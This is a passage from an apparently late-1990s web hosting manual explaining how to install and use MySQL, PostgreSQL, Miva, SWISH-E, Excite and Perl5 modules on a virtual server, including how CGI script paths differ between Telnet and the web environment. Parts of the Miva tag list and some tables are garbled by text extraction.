#### Using the MySQL Client

- 1. Connect to your Virtual Server via Telnet or SSH.
- 2. Enter **mysql -u root**. This command will start the MySQL client as the root user.

#### **MySQL** Documentation and Support

MySQL has an excellent reference manual detailing the complete use of MySQL. This manual can be found at:

http://www.tcx.se/doc.html

Manual pages are also available on each Virtual Server and can be accessed by typing the following during a Telnet session with your Virtual Server:

#### % man mysql

**Note:** While we offer this solution, we do not provide support for MySQL beyond the installation procedure that is presented above. Consult the manual or numerous other resources located at the MySQL website for further assistance. The official MySQL website is located at http://www.tcx.se/:

#### PostgreSQL

PostgreSQL is a powerful relational database management system (rdbms). While PostgreSQL is currently provided free of charge to our Virtual Server Administrators, we recommend that you take the time to register at the PostgreSQL website located at:

http://www.postgresql.org/index.html

#### To install PostgreSQL

- 1. Connect to your Virtual Server via Telnet or SSH.
- 2. Add the following lines to your shell startup file. To find out which shell you are using, type this command to display the shell name:

% echo \$SHELL

a. If you are using csh or one of its variants, then add the following lines to the ~/.cshrc file on your Virtual Server:

setenv PGDATA /usr/local/pgsql/data

setenv PGLIB /usr/local/pgsql/lib

setenv LD\_LIBRARY\_PATH /usr/local/pgsql/lib

set path = (/usr/local/pgsql/bin \$path)

b. If you are using the Bourne shell (sh or bash) then add the following lines to the ~/.profile file on your Virtual Server:

PATH=\$PATH:/usr/local/pgsql/bin

PGDATA=/usr/local/pgsql/data

PGLIB=/usr/local/pgsql/lib

LD\_LIBRARY\_PATH=/usr/local/pgsql/lib

export PGDATA PGLIB LD\_LIBRARY\_PATH

3. Run the PostgreSQL installation script by typing:

% installpgsql

This program installs all the necessary PostgreSQL files and initializes a database with the same name as your user name.

#### **Running PostgreSQL**

- 1. Connect to your Virtual Server via Telnet or SSH.
- 2. The main tool for using PostgreSQL is the psql client server. To start it type:

% psql

The psql client server will start up and you will be able to type in SQL code and ask for help.

If you get the following error:

```
Connection to database '(null)' failed.
FATAL: POsetdb: Unable to determine a Postgres username!
```

all you need do is type:

% vpwd\_mkdb ~/etc/passwd

This program will read your password file at ~/etc/passwd and create a Berkeley DB format file.PostgreSQL uses this new file to look up user names and account information.

#### PostgreSQL Documentation and Support

For complete documentation on PostgreSQL, please visit the official PostgreSQL website at:

http://www.postgresql.org/index.html

# What is Miva?

Miva, formerly Htmlscript, is a web applications development system that provides support of new HTML-like tags that allow developers to create complex applications with little to no programming experience. The Server based program functions as a pre-processor that reads the Miva tags and markup language syntax and then outputs the HTML to the browser.

In addition to the scripting features of Htmlscript 2.x, Miva, version 3.0, comes with major enhancements and represents a substantial upgrade of Htmlscript. Fully backward compatible with Htmlscript 2.x, the Miva Applications Server integrates database scripting, enables easy commerce access and error reporting, and has SGML/XML compliant syntax. Miva Application Server features include:

- Completely redesigned architecture for faster performance
- xBase compatible integrated multi-user database
- Integrated commerce processing system
- Advanced error reporting
- Built-in and User Defined Functions
- SGML/XML compliant syntax
- Cached configuration information
- Backwards compatibility with Htmlscript 2.x

Miva also comes bundled with many ready to run sample applications. Some of these applications will be discussed in a latter section.

Additional details about Miva, its features and functions, may be found at the Miva web site:

http://www.miva.com/

Currently, there is no cost for the use of the Miva Applications Server. However, this is dependent on the vendor and is subject to change.

## How Does Miva Work?

The Miva "preprocessor," or the executable, reads enhanced tags and outputs standard HTML to the browser. These additional Miva embedded tags include but are not limited to the following commands:

- <MvIF>
- AvelSE>
- Avwhile>
- Avenue (MVEVALUATE)
- <MvLET>
- Avalation
- <MvFUNCTION>
- Avcall>
- <MvHIDE>

- <MvEXIT>
- Avopen>
- Avclose>
- Avimport>
- Avecay And the American American Ame
- MvADD>
- Avdelete
- Avmakeindex>
- AVPACK>

Miva works with Java, JavaScript, VBScript, and all browsers. A thorough presentation of the Miva technology can be found at:

http://www.miva.com/products/engine/

#### To install Miva 3.0

- 1. Connect to your Virtual Server via Telnet or SSH.
- 2. Enter **/usr/local/contrib/miva-install**. This action initiates the installation script.

Although version 3.0 is backwards compatible, the install script does not replace any existing Htmlscript files from a prior distribution. Concurrently run both Miva and the prior version of htmlscript to ensure that your existing applets do not introduce any unknown bugs. If errors occur, convert your htmlscript applets to Miva v3.0 to take advantage of the support and performance enhancements offered.

**Note:** If you have problems with the installation, please submit a problem report to support.

# **Sampling Miva Templates**

Miva v3.0 comes with ready-to-run applications that are also available at:

http://www.miva.com/products/engine/mia/templates/

A list of application template titles and descriptions follows.

#### **Mailing List Form**

This applet shows a simple technique for solving the common problem of users not filling in a form correctly. The user is re-prompted to fill in the data until they get it right. The data is stored in a file and or distributed via e-mail.

#### **Quiz Systems**

This applet can be used to create Intranet product knowledge testing systems, provide test preparation for educational and training institutions, build distance learning applications. It can also be used as an attraction for commercial web sites. This applet allows you to run existing quiz systems or even create your own quiz!

#### **Message Forum**

Electronic conferences are fundamental to the Internet. This applet demonstrates a messaging system that allows users to post messages and organize them into a searchable category based index.

#### **Search Engine**

One of the most common applications on the web is an index of web pages. This applet shows how Miva can be used to build a searchable, interactive index.

#### **On-Line Catalog and Shopping Basket**

Users can add and remove multiple products into a "shopping basket. "This applet demonstrates a "page" from an electronic catalog where the product information is derived from a data file.

# **Ongoing technical support**

Support for Miva is provided under the following programs:

• End users can get coding support through the majordomo list Server, by sending e-mail to majordomo@htmlscript.com with

subscribe hts-users e-mail@domain.com

in the first line of text.

- Free Quick Reference cards are sent by US Postal Mail by filling out the on-line form at: http://www.miva.com/quickref/
- On-Line Documentation is provided as an HTML file in the distribution and can also be found at: http://www.miva.com/docs/mmstart.html, http://www.miva.com/docs/reference.html, http://www.miva.com/docs/mvadmin.html, http://www.miva.com/docs/koolref.html

# Swish-E

One of the most convenient methods for allowing clients to retrieve information from a web site is to build an index and search capability of that site. This can be a daunting task, but with a few tools on your side, it becomes easier. Normally web indexing and searching requires a complex, hard to use and install WAIS-based solution. SWISH-E is *the* tool to get around this complex WAIS-based solution that most use. SWISH-E can be used by learning the following:

- Indexing SWISH-E
- Using the HTML source for the search form
- Installing the CGI search

# Indexing SWISH-E

SWISH-E is an enhanced version of SWISH (written by Kevin Hughes). SWISH-E stands for Simple Web Indexing System for Humans -Enhanced. With it, you can create searchable indexes on your Web server files to enable people browsing your site to search the generated indexes. Although SWISH-E is not intended to be a full-featured indexing and search tool, it is easy to manage and was created specifically for use with Web sites.

#### To install SWISH-E on your site

- 1. Connect to your virtual server via Telnet and enter the following:
  - % cd
  - % tar -xvf /usr/local/contrib/swish-e.tar

This action untars the SWISH-E tar file prepared for you.

% cd ~/usr/local/swish-e

This action changes your current working directory to your swish-e directory where you will create the configuration file below.

#### To create a SWISH-E configuration file

SWISH-E has the capability to use configuration files to specify all sorts of options for indexing. These options are shown in the sample configuration file below.

Create a separate configuration file for each search on your server. For example, if you have several users on your server that require separate searches for their own directories, create a separate configuration file for each user. Then use the configuration files to create separate index files for each search.

- Save this file under the name of "WEBSITE.CONF" (or some other name of your liking. You can copy the default SWISH.CONF file to your own CONF file and edit it as necessary. The default SWISH.CONF file will need to be changed before it will work on your system as its variables will not work as they are.)
- 2. Place the file in your ~/usr/local/swish-e directory.

**Note:** Familiarize yourself with the **FileRules** section of the configuration file. By default, SWISH-E will not index files in directories containing a ".htaccess" file. If you have a directory that contains a ".htaccess" file, and you want to index it, comment out the FileRules line by placing a "#" as the first character in the line.

#### Sample SWISH-E configuration file

Below is a sample SWISH-E configuration file. Notice that the bold lines are the variables that you can change in your configuration file. The bold lines are followed by comment lines that explain the variable. As mentioned above, you should pay particular attention to the FileRules sections.

| # Kangaroo Technical Support, support@Kangaroo.com, 3/11/95                |
|----------------------------------------------------------------------------|
| IndexDir /usr/home/Kangaroo/usr/local/etc/httpd/htdocs/                    |
| # This is a space-separated list of files and directories you want indexed |
| # You can specify more than one of these directives.                       |
| IndexFile index.swish                                                      |
| # This is what the generated index file will be.                           |
| IndexName "Kangaroo Web Page Index"                                        |
| IndexDescription "This is a full index of the Kangaroo web site."          |
| IndexPointer "http://www.Kangaroo.com/cgi-bin/search.cgi"                  |
| IndexAdmin ''Kangaroo Technical Support (support@Kangaroo.com)''           |
| # Extra information you can include in the index file.                     |
| IndexOnly html htm tyt gif yhm ou moy mog                                  |
| IndexOnly .html .htm .txt .gif .xbm .au .mov .mpg                          |
| # Only files with these suffixes will be indexed.                          |
| IndexReport 3                                                              |
| # This is how detailed you want reporting. You can specify numbers         |
| # 0 to 3 - 0 is totally silent, 3 is the most verbose.                     |
| FollowSymLinks yes                                                         |
|                                                                            |

# Put "yes" to follow symbolic links in indexing, else "no".

NoContents .gif .xbm .au .mov .mpg

# Files with these suffixes do not have their contents indexed,

ReplaceRules replace ''/usr/home/Kangaroo/usr/local/etc/httpd/htdocs''

"http://www.Kangaroo.com"

# ReplaceRules enables you to make pathname file changes before the

# files are indexed.

#### FileRules pathname contains admin testing demo trash construction

Confidential FileRules filename is index.html

FileRules filename contains # % ~ .bak .orig .old old.

FileRules filename contains # % ~ .bak .orig .old old.

FileRules title contains construction example pointers

FileRules directory contains .htaccess

# Files matching the above criteria will \*not\* be indexed

IgnoreLimit 50 100

IgnoreWords SwishDefault

#### Ignore Limit

When you set an IgnoreLimit option in your SWISH-E configuration file, the option automatically omits words that appear too often in the files (these words are called stopwords). Specify a whole percentage and a number, such as "50 100." The setting omits words that occur in over 50% of the files and appear in over 100 files. Comment this line out to turn off auto-stopwording.

#### **Ignore Words**

You set the IgnoreWords option in your SWISH-E configuration file to specify words to ignore. The word "SwishDefault" includes a list of default stopwords. Words should be separated by spaces and may span multiple lines. Comment this line out to turn off IgnoreWords.

**Note:** In the previous configuration file example, replace the KANGAROO entries with your virtual server path name and domain name.

#### To run SWISH-E

- 1. From the command prompt:
  - % cd ~/usr/local/swish-e

This will place you in the proper directory.

% ./swish-e -c CONFIG\_FILE

Where CONFIG\_FILE is the name of your SWISH-E configuration file you created in the previous step.

After you run the SWISH-E executable, a SWISH-E index file is generated. The name of the SWISH-E index file is that which you specified as the value for the **IndexFile** variable in the SWISH-E configuration file. In the previous example, it is referred to as **index.swish**. After running SWISH-E, test it from the command prompt. The following is a sample test session:

#### **Sample Test Session**

Below is a sample command line test session. The bolded lines are lines that you enter, and the non-bolded lines are what your server will return.

| % ./swish-e                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| usage: swish [-i dir file ] [-c file] [-f file] [-l] [-v (num)] swish -w<br>word1 word2 [-f file1 file2] [-C file] [-m num] [-t str] swish -M<br>index1 index2 outputfile |
| swish -D file                                                                                                    |
| swish –V                                                                                                    |
| options: defaults are in brackets                                                                                                    |
| -i : create an index from the specified files                                                                                                    |
| -w : search for words "word1 word2"                                                                                                    |
| -t : tags to search in - specify as a string                                                                                                    |
| "HBthec" - in head, body, title, header,                                                                                                    |
| emphasized, comments                                                                                                    |
| -f : index file to create or search from [index.swish] -c : configuration file to use for indexing                                                                        |
| -C : configuration file to use for metaNames in search -v : verbosity level (0 to 3) [2]                                                                                  |
| -l : follow symbolic links when indexing                                                                                                    |
| -m : the maximum number of results to return [5000] -M : merges index files                                                                                               |
| -D : decodes an index file                                                                                                    |
| -V : prints the current version                                                                                                    |
| version: 1.1.1                                                                                                    |
| docs: http://www.eit.com/software/swish/                                                                                                    |
| % ./swish-e -w support                                                                                                    |
| # SWISH format 1.1                                                                                                    |
| # Search words: support                                                                                                    |
| # Name: Server Web Page Index                                                                                                    |
| # Saved as: index.swish                                                                                                    |
| # Counts: 1738 words, 93 files                                                                                                    |
| # Indexed on: 29/09/98 10:57:24 MDT                                                                                                    |
| # Description This is a full index of the Server web site.                                                                                                    |

# Pointer: http://www.server.com/cgi-bin/search.cgi/
# Maintained by: Server Technical Support
# support@server.com) 1000
# http://www.server.com/support/default.html
# "Virtual Server - Technical Support" 10472 885
# http://www.server.com/support/default.html
# "default.html" 1316 403
# http://www.server.com/servers/server\_a.html
# "Virtual Server A" 5432

The command line method enables you to check that the SWISH-E search is working correctly. After you know that the search is working install a web page that will process the search.

# Using the HTML source for the Search Form

The HTML source below represents a sample search form. This form can be customized for your virtual server by changing the occurrence of SWISH\_INDEX\_FILE (shown in bold) to the name of the SWISH-E index which you specified as the value for the IndexFile variable in the SWISH-E configuration file.

#### Sample Search Form

This is an example of the search form that will be used by visitors to your web site to search your site. This page can be placed anywhere you would like in your htdocs directory.

| <html></html>                                                             |
|---------------------------------------------------------------------------|
| <head></head>                                                             |
| <title>Search Swish Index</title>                                         |
|                                                                           |
| <body></body>                                                             |
| <h1>Search Swish Index</h1>                                               |
| <form action="/cgi-bin/library/searchindex/query.pl" method="GET"></form> |
| want to mimic "swish -f swishindex -w keywords -m maxresults"             |
| <input <="" name="swishindex" td="" type="hidden"/>                       |
| value="/usr/local/swish-e/SWISH_INDEX_FILE">                              |
| <b>Search for the following keywords:</b>                                 |
| <input maxlength="512" name="keywords" size="40"/>                        |

 <input type=radio name=detail value=yes CHECKED> <b>Verbose report</b> &#160; &#160; <input type=radio name=detail value=no>

<b>Simple report</b>

<b>Maximum number of results:</b><br>

<input name="maxresults" size=5 value=40 maxlength=64>

<input type="submit" value="Search"> <input type="reset" value="Reset">

search example 1: john and doe or jane<br>

search example 2: john and (doe or jane)<br>

search example 3: not (john or jane) and doe<br>

search example 4: j\* and doe<br>

</form>

</body>

</html>

If you would like to hide the "maxresults" edit field then add a "type=hidden" argument with the input tag. The "maxresults" line would then look like this:

<input name="maxresults" type = "hidden" size=5 value=40 maxlength=64>

If you are unfamiliar with the FORM HTML element, or would like to learn more about forms, the following URL is an excellent resource:

http://www.ncsa.uiuc.edu/SDG/Software/Mosaic/Docs/fill-out-forms/overview.html

## Installing the Search CGI

- 2. Upload the Search Form you created in the previous section.
- 3. Store it in your usr/local/etc/httpd/htdocs directory or any directory below your htdocs directory on your server.
- 4. Customize the form (by adding graphics, etc. Do not alter the variable name for each input field).
- 5. Customize the Appearance of the Search CGI by following the steps below.

#### To customize the appearance of the search CGI

Two subroutines in your usr/local/etc/httpd/cgibin/library/searchindex/util.pl file are used to print out header and footer information . These functions are **print\_header\_info** and **print\_footer\_info**. Feel free to modify these functions such that the CGI outputs pages that are in synch with the graphics and format of the rest of your site.

#### Test your search form

Your search form should now be up and running. Use your browser to go to your search page and try out your new search form.

#### Keep your index up to date

As you change your web pages, update your search index by running the SWISH-E script.

- % cd ~/usr/local/swish-e
- % ./swish-e -c CONFIG\_FILE
- Where CONFIG\_FILE is the name of your SWISH-E configuration file you created.

# Excite

Excite for Web Servers makes it easy for you to add Excite's advanced concept-based searching to your Web site. Excite for Web Servers provides a simple Web-browser interface for administering Excite, indexing, and searching over collections of documents.

In particular, Excite can:

- Specify a set of documents to be considered a single collection over which one can search
- Design customized pages for displaying results to users who wish to search over that collection
- Index that collection, monitoring the progress, and allow searching of the collection using a concept-based search in addition to simple keyword searching.

With Excite for Web Servers it is easy to set up concept-based-searchable Web sites in minutes.

# **Installing Excite**

- 1. Connect to your Virtual Server via Telnet or SSH.
- 2. Enter cd. This action places you into your home directory.
- 3. Enter **/usr/local/contrib/excite-install**. This action runs the excite install script for your virtual server.
- 4. When the install script asks you for a password, enter a password you want to use to access the Excite online configuration CGI programs.

**Note:** Excite for Web Servers requires about 4MB of server disk space. Be sure that you have this space available under your virtual server disk space quota before installing Excite.

# **Configuring Excite**

Excite includes several administration CGI programs to help you configure your searches. To create a new search index, do the following:

1. Access the main Excite administration page on your server using the password you chose when originally installing excite:

http:// your-domain.com/cgi-bin/AT-admin.cgi/

- 2. Excite calls the set of documents you want searched a collection. To create a new collection, enter a name for your collection in the first text box and click the **Create New Collection** button.
- 3. You should now see the **Configure New Collection** form. The collection index at the top of the page should be set correctly already.
- 4. In the **Choose the Files to Index** section of the form you can chose which files or directories you want to include in the collection. The collection is set by default to include the /usr/local/etc/httpd/htdocs directory, which is your entire Virtual Server's web site.

- 5. The **Index Filter** section allows you to fine tune the inclusion of pages in the search by using filters you can define. Click on the documentation link for more help.
- 6. When you finish configuring the collection, click the **Save** button at the bottom of the page.
- 7. You can now create an index for the newly configured collection. Click the **Index** button. The next page will show you the configuration of your collection and you can click on the **Index** button on this page to begin the indexing process. The process will run in the background on your Virtual Server. You can monitor progress by clicking on the **View Logs** button.
- 8. Excite also has a utility to create the search page for you. Click the **Generate** button. After filling out the form, click the **Generate** button at the bottom of the page. Your search page will be located at:

http://yourdomain.com/Excite/AT-<collection\_name>query.html

# **Excite Documentation**

The Excite installation contains documentation that will be installed on your Virtual Server when you install the software.

You can locate more information about Excite at this URL:

```
http://yourdomain.com/Excite/AT-help.html
```

You can also get more information about Excite at the Excite for Web Servers home page:

http://www.excite.com/navigate/

# Chapter

# **Programming on the virtual server**

The virtual server system is robust in its support of programming languages and compilers. The following compilers are supported:

- gcc (g++)
- C (cc)
- as (an assembler)
- Kaffe, a Java "interpreter" and "Just in Time" compiler.

In addition to the above compilers, the virtual server system has the capability to run interpreted languages such as PERL. While it is beyond the scope of this chapter to teach you how to program in a specific language, it can address some common errors that are encountered when using these utilities. Initially, this chapter discusses PERL because it is the language most chosen for web development. However, the theoretical discussion of PERL equally applies to scripts written in other languages.

This chapter contains the following:

- The virtual server vs. the physical server
- Scripting using PERL
- Understanding Kaffe
- Understanding Shell Languages

# The virtual server vs. the physical server

Programming on your virtual server is different than the programming you may have done in the past. The virtual server runs in a special environment that protects and isolates one virtual server from another. Because this difference is integrated into the technology of the virtual server system, it is sometimes not readily apparent. What causes additional confusion is that Telnet (the program you use to connect to the command line of your virtual server) does not run under the virtual server environment. Programs are often written and tested from a Telnet "environment," which is different than the environment the script runs under when called, for example, through a web server.

Only one user has access to Telnet (the virtual server administrator). When you are logged onto your virtual server via Telnet, you are not constrained by the virtual server environment. You have access to many utilities which otherwise you would not. The Telnet administrator's "environment" includes access to much of the physical server on which the virtual server resides.

When a virtual server administrator connects to a virtual server via Telnet, he or she arrives at a command prompt display that defaults to their "home" directory:

```
virtual-server: {1} %
```

**Note:** The above line is a sample of how a command prompt normally appears in a Telnet session. The rest of the chapter uses a % sign to represent the command prompt.

When you run the command "print working directory", it tells you the directory you are in:

```
% pwd
/usr/home/login-id
```

Where "login-id" is the "login" name of the virtual server administrator. The following is an example from berrett.org.

```
berrett: {2} % pwd
/usr/home/berrett
```

For services other than Telnet however, home directory is mapped to "/", or "root". For example, when connecting to a virtual server via FTP (using a hypothetical domain name of "yourdomain.com") and type "pwd", it returns "/".

```
% ftp yourdomain.com
Connected to yourdomain.com
220 yourdomain.com ftp server (Version 5.3.2)
ready. Name (yourdomain.com:root): login-id
331 Password required for login-id.
Password:
230 User login-id logged in.
```

Remote system type is UNIX. Using binary mode to transfer files. ftp> pwd 257 "/" is current directory. ftp>

The difference between the path seen in Telnet and other services causes a common problem when programming CGI's. For example, at times Administrators desire to send mail from a script. In traditional UNIX, a call can be made to the "sendmail" program to send mail. When writing scripts, you must "path" to the program you want to run. With UNIX, you can type "which sendmail" to find the path to the program you are calling. For example:

```
% which sendmail
/usr/sbin/sendmail
```

Using "which" in the above example returns path to the physical server Sendmail, rather than your personal virtual server Sendmail that resides on the physical server. Using which for locating a programs path can be misleading since the path used in CGI scripts need to be valid when run in the virtual environment. This problem is addressed in the following sections.

# Scripting on your virtual server

There are several programs that enable you to get more information from your virtual server. The following is a list of useful commands:

- "Which"
- "Whereis"
- PERL"

The above commands are explained in the following sections.

#### Using "Which"

The "Which" program looks through the various paths in your .cshrc file (a configuration file in your \$HOME directory) and returns to the path of the first program that matches the "which" query. The following is an example of what a .CSHRC path might look like:

set path = (~/bin /bin /usr/bin /usr/X11/bin
/usr/contrib/bin /usr/contrib/mh/bin /usr/games
/usr/local/bin)

The tilde (~) is another way of specifying \$HOME (your home directory). So, in the above example, entering "which sendmail" tells the virtual server to search for the program "sendmail" in the /usr/home/loginid/bin/ directory. Since the program is there, it returns:

% which sendmail
/usr/home/login-id/bin/sendmail

#### Using "Whereis"

There are other methods for checking which program is run. One way of checking is called "whereis". It checks a different set of paths than the "which" command to find its programs, so the same test yields a different result:

% whereis sendmail
/usr/sbin/sendmail

In this instance, the physical servers sendmail is found (/usr/sbin/ was checked before ~/bin). Why is this important? When the scripts you write run from a web page instead of a Telnet prompt the paths are different. The scripts no longer have access to libraries or directories above the \$HOME directory when run from the web server. This is the case even though with Telnet you *do* have access to libraries and directories. When scripts are run from, for example, a web server, /usr/home/login-id is changed to simply "/", and your script cannot get above this directory to access any part of the physical server.

For example, if you were to write a script with the path /usr/sbin/sendmail the virtual server would begin looking in /usr/home/login-id/ to try to find the path /usr/sbin/sendmail. Since it does not exist on your virtual server by default, the path /usr/home/login-id/usr/sbin/sendmail is not present. Therefore, your script would terminate with an error - unable to find sendmail.

The problem escalates if you were to write a script with the path to sendmail as /usr/home/login-id/bin/sendmail. When the script executes it looks in the \$HOME directory (as it is now root "/") to find /usr/home/login-id/bin/sendmail. Or to make the search more clear, it tries to find /usr/home/login-id/usr/home/login-id/bin/sendmail. This path also does not exist.

**Note:** When programming for a virtual server, remember that the virtual server assumes the \$HOME directory as the virtual root directory, and your pathing to sendmail in this case would just be /bin/sendmail. Then, when the script runs, it tries to find \$HOME/bin/sendmail (/usr/home/login-id/bin/sendmail). Since this is present, your script runs as expected.

#### Pathing to PERL

The same problem of confusing the virtual server with the physical server can appear when pathing to PERL. When you enter "which perl", the PERL returned is the first PERL seen in your .CSHRC \$PATH. If this is PERL 4, you may path to the wrong PERL (/usr/bin/perl). To call PERL5, you must first install it.

#### **To install Perl5**

From the Telnet command prompt, enter

% tar -xvf /usr/local/contrib/perl5.tar

**Note:** The above command is installing the tar file from the physical server's /usr/local/contrib/ directory to your virtual server.

The installation places PERL5 (with all the standard libraries) onto your virtual server in the directory ~/usr/local/lib/perl5/. The new PERL5 binary resides in the ~/usr/local/bin/ directory. So, the correct path to PERL5 in your scripts is:

```
#!/usr/local/bin/perl
```

When run from the web, the script changes to the virtual environment and runs \$HOME/usr/local/bin/perl.

# Creating or testing in the virtual server environment

At times, you may create or use a script from someone else, but you want to test the script in the virtual environment.

#### To test a script

From the Telnet command prompt, append the "virtual" command before you call the script. For example:

% virtual ./env.cgi

The above command would run the env.cgi script in the same virtual environment that exists for the web server. This action forces each path in the env.cgi script to run in the "virtual" mode.

**Note:** Call the script by entering a ./ The dot is a trick that means "Start in the directory I'm in."

# **Scripting using PERL**

PERL (Practical Extraction and Report Language) is an interpreted programming language that pattern matches, manipulates information and is useful for systems administration automation. Over time, it has become the language of choice for most of the CGI's currently in use on the web. PERL can be called in two ways:

- Directly from the command line
- Running the program on the first line of the file

You can call PERL explicitly from the command line. For example:

% ~/usr/local/bin/perl ./env.cgi

You can also call PERL by running the program on the first line of the file using the #! notation. For example, if you are creating a script using PERL, open a file and enter #!/usr/local/bin/perl. This action informs the computer that the script is a PERL script.

### Duplicating the virtual environment

If you desire to execute the script duplicating the virtual environment, use the "virtual" command:

```
% virtual ./env.cgi
```

The first line in the ENV.CGI is #!/usr/local/bin/perl, so the PERL5 binary is used for the script. PERL can also take command line options, which can be useful in debugging scripts. They can also be included on the first line of your script. For example, the following causes PERL to check the syntax of the script:

```
#!/usr/local/bin/perl -c
```

The following forces PERL to look in the /usr/local/lib/perl5 directory for "include" files:

```
#!/usr/local/bin/perl -I/usr/local/lib/PERL5
```

The following forces PERL to print warnings about various things

#!/usr/local/bin/perl -w

**Note:** When a script does not work properly, the -w and -c options can help debug by generating warnings and check for syntax errors. In addition to these options, check your web server error log files for *errors*.

#### To check your server's error log files

- 1. Connect to your virtual server via Telnet.
- 2. Change directories to the log directory.
- 3. Tail the error log.
  - % cd ~/www/logs
  - % tail error\_log

# Common problems and solutions with PERL scripts

The following are some common problems and possible solutions that can occur with PERL scripts on a virtual server.

#### **Problems with PERL5 scripts**

Script requires PERL5, but PERL5 is not on the virtual server

OR

The path to PERL that the script uses is #!/usr/bin/perl rather than #!/usr/local/bin/perl.

#### Solution

Install PERL5.

#### **To install PERL5**

1. Connect to your virtual server via Telnet or SSH and from the command prompt execute the following commands:

% cd

% tar -xvf /usr/local/contrib/perl5.tar

After installing PERL5, point to your new PERL installation by editing your CGI script .

#### To edit your CGI script

- 1. From the command prompt
  - % cd www/cgi-bin
  - % pico my-cgi.cgi
- 2. Change the first line of the script from:

#!/usr/bin/perl

to:

#!/usr/local/bin/perl

This action runs your PERL program using the PERL5 interpreter rather than perl4, located in ~/usr/bin/perl.

The perl install now installs a hard linked copy of PERL 5. This saves space on the virtual server (about 10.8 megs). If you need your own copy of PERL 5 run **vinstall** at the command prompt and enter perl5cp to install your own copy of perl:

% vinstall perl5cp

Vinstall can also install the linked copy of PERL 5:

% vinstall perl5

#### **Problem with utilities**

Utilities such as "sendmail" do not seem to work.

#### Solution

Because the problem is probably a pathing issue, such as /usr/sbin/sendmail being used rather than /bin/sendmail, you must change the paths from physical server paths to virtual server paths.

**Note:** To ensure that your script is calling paths to the virtual server environment, see the previous section entitled *The virtual server vs. the physical server* for more information.

#### Problem with PERL script module

A module is not found in the PERL script which is probably because of a pathing issue ("usr" or "require" not pathing to the correct PERL module) or module is not included in the current PERL installation.

#### Solutions

Any of the following solutions can solve the problem of when a module is not found in the PERL script:

- Put the module in the same directory in which the PERL script is running and do not path to it (just call it by name using the "use" or "require" or other such syntax)
- Put the module in the directory where your other modules are stored, normally (/usr/local/lib/perl5/).
- Add the path to modules you have created or desire to use into the @INC array (to use this solution, we suggest the O'Reilly series books on PERL).

# Installing Perl5 Modules on Your Virtual Server

Utilities for installing PERL5 modules generally assume that the installation is being done in the root area of the file system of the host machine. As a virtual server user you do not have access to the root area of the host machine. You must install PERL5 modules locally, within your virtual server file system. The following is explained in more detail:

- Installing Perl5 Modules Locally
- Making Scripts Find the Modules You Have Installed
- Installing New Modules that Require Locally Installed Modules
- Module Installation Using CPAN.pm

#### Installing Perl5 Modules Locally

Normally, the PERL5 module installation procedure includes commands something like these:

- % perl5 Makefile.PL
- % make
- % make test
- % make install

The first command, perl5 Makefile.PL, directs PERL5 to create a makefile for the new module you are installing. When installing a PERL5 module locally you must designate on the command line the home directory of your PERL5 installation. That information is used by PERL5 to create the makefile. Substitute the following command for PERL5 Makefile.PL:

```
% per15 Makefile.PL PREFIX=/usr/home/login-
id/usr/local
```

The value "login-id" above should be replaced with the username of your virtual server. The complete installation process is:

```
% perl5 Makefile.PL PREFIX=/usr/home/login-
id/usr/local
% make
% make test
% make install
```

For older modules it may be necessary to designate several other variables on the command line during the module installation:

% perl5 Makefile.PL PREFIX=/usr/home/login-id/usr/local \ INSTALLPRIVLIB=/usr/home/login-id/usr/local/lib/perl5 \ INSTALLSCRIPT=/usr/home/login-id/usr/local/bin \

 $\label{eq:INSTALLSITELIB=/usr/home/login-id/usr/local/lib/perl5/site_perl \ INSTALLBIN=/usr/home/login-id/usr/local/bin \ \$ 

INSTALLMAN1DIR=/usr/home/login-id/usr/local/lib/perl5/man \ INSTALLMAN3DIR=/usr/home/login-id/usr/local/lib/perl5/man/man3

To save yourself some typing you can create a file and put these variable assignments above in the file (<filename>) something like this:

PREFIX=/usr/home/login-id/usr/local \

 $\label{eq:INSTALLSITELIB=/usr/home/login-id/usr/local/lib/perl5/site_perl \ INSTALLBIN=/usr/home/login-id/usr/local/bin \ \$ 

INSTALLMAN1DIR=/usr/home/login-id/usr/local/lib/perl5/man \ INSTALLMAN3DIR=/usr/home/login-id/usr/local/lib/perl5/man/man3

Then, each time you install a PERL5 module you can use the following syntax:

```
% perl5 Makefile.PL `cat <filename>`
```

```
% make
```

```
% make test
```

% make install

You also can have a few different local modules installation procedures, for example one for production PERL and another for development:

% perl5 Makefile.PL `cat <filename>.production`

or

% perl5 Makefile.PL `cat <filename>.development`

#### Making Scripts Find the Modules You Have Installed

When you install PERL5 on your virtual server, all pre-installed modules are installed into these four directories (depending on which version of PERL5 you are installing):

/usr/lib/perl5

/usr/lib/perl5/i386-bsdos/5.00X

/usr/lib/perl5/site\_perl/i386-bsdos

/usr/lib/perl5/site\_perl

These directories above are preset in the PERL5's @INC array. That array contains the paths that PERL5 searches in order to find modules. If you install PERL5 modules locally as described above, you must append two directories that are local to your virtual server.

#### To append the local directories to the @INC array

- 1. Add [/usr/home/login-id/usr/local/lib/per15].
- 2. Add [/usr/home/login-id/usr/local/lib/perl5/site\_perl].

The architecture specific directories can be searched by PERL automatically. Each time you use modules in that path, you must add lines to your scripts.

#### To add lines to your scripts

- 1. Use lib qw(/usr/home/login-id/usr/local/lib/perl5
- 2. Add /usr/home/login-id/usr/local/lib/perl5/site\_perl)

**Note:** You do not have to put the lines into a BEGIN block; the LIB.PM module takes care of that for you. It also adds the architecture specific directories.

#### To Use a BEGIN block to include your installed modules

- Add BEGIN { unshift @INC, qw(/usr/home/login-id/usr/local/lib/perl5
- Add /usr/home/login-id/usr/local/lib/perl5/site\_perl); }.

**Note:** The "use lib" construct seems to be cleaner. The unshift @INC construct does not automatically add the architecture specific directories to the @INC array.

# Installing new modules that require locally installed modules

Imagine that you have installed module A in /usr/home/loginid/usr/local/lib/perl5. Now you want to install a module B that demands module A to be already installed. You know that you have installed the A module, but amazingly B cannot locate it. Why? Because when you try to install the module B it does not know that you have module A installed locally. Perl5 searches the basic 4 directories as defined by default in the @INC array. But your local directories are not listed there.

The solution is simple. The PERL5LIB environment variable does the same job in the shell as "use lib" does in your script. So if you use csh/tcsh type the following at the command line:

% setenv PERL5LIB /usr/home/login-id/usr/local/lib/perl5 % setenv PERL5LIB /usr/home/login-id/usr/local/lib/perl5/site\_perl

**Note:** Check the main page of your favorite shell to see how to set the environment variables if you use a shell different from csh/tcsh. Put this setenv statement into .login or another file that is used as a source each time you login into your account. You will not have to worry to remember setting the setenv each time you login.

### Module Installation Using CPAN.pm

